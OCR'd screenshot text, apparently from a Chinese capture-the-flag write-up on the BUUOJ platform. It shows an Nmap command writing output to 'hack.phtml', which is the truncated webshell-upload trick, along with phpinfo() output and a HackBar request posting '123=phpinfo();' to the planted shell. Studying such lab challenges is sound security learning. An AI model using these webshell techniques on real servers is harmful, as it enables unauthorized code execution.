 cc1a1ee0-dc8c-4217-9a70-36a6f3b8bb92.node3.buuoj.cn/hack.phtml
搜索
# Nmap 6.47 scan initiated Wed May 5 03:03:11 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/4ed01 -oG hack.phtml \
PHP Version 5.5.38
php
System
Linux c45f8ea694fb 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30
12:21:09 UTC 2020 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
/usr/local/etc/php
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS Other
Load URL
http://cc1a1ee0-dc8c-4217-9a70-36a6f3b8bb92.node3.buuoj.cn/hack.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=phpinfo();
https://blog.csdn.net/weixin_39190897